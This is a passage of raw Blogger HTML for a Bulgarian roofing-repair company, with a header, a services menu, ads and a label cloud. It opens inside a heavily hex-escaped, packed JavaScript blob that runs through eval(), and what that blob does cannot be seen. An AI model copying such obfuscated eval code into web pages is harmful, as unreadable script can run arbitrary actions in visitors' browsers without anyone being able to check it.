c\x71\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x47\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x44\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x69\x22\x5d\x3b\x31\x50\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x37\x2c\x31\x42\x2c\x31\x79\x2c\x31\x58\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x7a\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x79\x28\x31\x57\x28\x31\x37\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x7a\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x54\x29\x3a\x31\x37\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x37\x2d\x2d\x29\x7b\x31\x52\x28\x31\x42\x5b\x31\x37\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x62\x5b\x36\x5d\x2b\x31\x79\x28\x31\x37\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x32\x30\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x33\x45\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x32\x36\x7c\x78\x36\x41\x7c\x78\x33\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x34\x35\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x33\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x5f\x30\x78\x61\x31\x62\x35\x7c\x78\x34\x43\x7c\x78\x33\x41\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x33\x33\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x33\x36\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x34\x7c\x78\x32\x34\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x35\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x32\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x31\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x34\x7c\x78\x33\x46\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x36\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XMYnsz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5855007374603387599&amp;zx=03345765-c106-439c-af50-1c76d84cacbe' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5855007374603387599&amp;zx=03345765-c106-439c-af50-1c76d84cacbe' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5855007374603387599?origin\x3dhttps://www.gstroi.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='' itemprop='url'>
<a href='https://www.gstroi.com/'>
GSTROicom
</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
&#9742; 0899475737 <br>
🚧 Ремонт на покриви с гаранция от Gstroi<br>
Ремонт на покриви за София и страната<br>
Ремонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.
GSTROI.com предлага гаранция за извършен ремонт на покриви.
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiML57y5KTS0z6glQ0RLNnGcP2jxFF0H-K4KSQl4Z9mPMAfZksMQLOirb5LqCeisxjsnXb6F6Q9HpkMnUEHC_fNWBp0xnK99k5kg6od6NV5ZkSaYhcME8ZtvBX6HGTrcIHOIJ4i0G9Hyetk/s1600/%25D1%2580%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8.gif" />
</div>
<div class='clear'></div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a class='activez' href='/' itemprop='url'>
<span itemprop='name'>   Начало</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html'>
<span> Услуги</span>
</a>
<ul>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html' itemprop='url'>
<span itemprop='name'>Ремонт на покриви</span>
</a>
<ul>
<li>
<a href='#' itemprop='url'>
<span itemprop='name'>Предварителен оглед</span>
</a>
</li>
<li>
<a href='#' itemprop='url'>
<span itemprop='name'>Ремонт на покрив</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Подмяна на керемиди</span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Хидроизолация</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html' itemprop='url'>
<span itemprop='name'>Гипсокартон</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Други услуги</span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html' itemprop='url'>
<span itemprop='name'> Препоръки</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page.html' itemprop='url'>
<span itemprop='name'>  За нас</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html' itemprop='url'>
<span itemprop='name'> За контакти</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/partners-of-gstroi-dot-com.html' itemprop='url'>
<span itemprop='name'> Приятели</span>
</a>
</li>
</ul>
<ul class='socialbar'>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
</ul>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div class='fontoo section' id='fontoo'>
<p>Ремонт на покриви <b>Статии</b></p>
</div>
<div id='content-wrapper'>
<div id='mywrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:235px;float:right;'>
<div class='sidebar section' id='sidebar-lab'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SEO оптимизация на строителен сайт</h2>
<div class='widget-content'>
<center><a href="https://w-seo.com/seo-za-stroitelniyat-sektor.html"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgntMZ9KsGdIqhretmr53y3KEw7PgbbErIaciF1eron9vJxnXxd2wR0FwISWpXlddLhxKn8868ZNLDX4IAHQU1G7pufeu2c0vmBTgoBdxNnJoHJNsHgoMw1Anpisn8FSx1jgNnu6S1qFvlOdIdTo-BRvkZvwy_8m-IY29wofCarfdkMcpBTOuGb8knA9A=s320
" alt="SEO оптимизация за строителни сайтове" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML44'>
<h2>Най-новото</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>
Реклама
</h2>
<div class='widget-content'>
<img border="0" data-blogger-escaped-data-original-height="600" data-blogger-escaped-data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUhVkp2rEJHq8ETvDiMlLNjAovLqacAYRkBe_87j6HSNB_hWa_B0yc3Lptq2-UxU62AerjJfqhQ2fFeqA8PCcOUcA5OoX_8fbAnIqpcVicQG4EdeIYLQP8WRas2MBZ_AB4MrHmhl-Tdoc/s1600/remont+na+pokrivi+Pernik.gif" alt="Ремонт на покриви в София и Перник" style="" />
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label7'>
<h2>
Етикети
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
Перник
</a>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%B5%D0%BD%D0%B0%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
Пренареждане на керемиди
</a>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              10
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E'>
барбекю
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
беседки
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
дървени навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
изграждане на навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B5%20%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F%20%D1%86%D0%B5%D0%BD%D0%B0'>
как се определя цена
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
